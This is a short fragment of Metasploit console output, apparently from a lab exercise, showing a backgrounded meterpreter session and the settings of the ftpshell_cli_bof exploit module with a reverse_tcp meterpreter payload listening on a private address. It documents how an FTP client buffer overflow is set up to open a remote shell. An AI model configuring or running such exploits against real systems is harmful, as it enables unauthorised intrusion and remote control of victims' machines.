 WmiPrvSE.exe                  4116 N/A
C:\Users\DumbUser>exit
exit
meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(windows/ftp/ftpshell_cli_bof) > show options
Module options (exploit/windows/ftp/ftpshell_cli_bof):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  192.168.56.157   yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  21               yes       The FTP port to listen on
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.56.157   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Windows Universal
msf5 exploit(windows/ftp/ftpshell_cli_bof) >